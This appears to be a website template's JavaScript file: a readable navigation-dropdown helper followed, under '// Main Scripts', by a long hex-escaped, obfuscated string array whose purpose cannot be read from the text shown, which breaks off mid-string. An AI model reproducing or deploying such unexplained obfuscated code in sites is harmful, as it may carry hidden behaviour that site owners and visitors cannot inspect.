window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x